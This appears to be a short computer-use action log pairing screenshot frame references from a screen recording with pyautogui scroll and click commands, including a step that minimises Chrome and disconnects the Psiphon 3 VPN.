
pyautogui.scroll(-3)

# Minimize Chrome, disconnect the Psiphon 3 VPN and close its window
pyautogui.click(756, 583)

pyautogui.click(831, 297)

pyautogui.click(1036, 37)

pyautogui.scroll(-3)

pyautogui.scroll(-3)
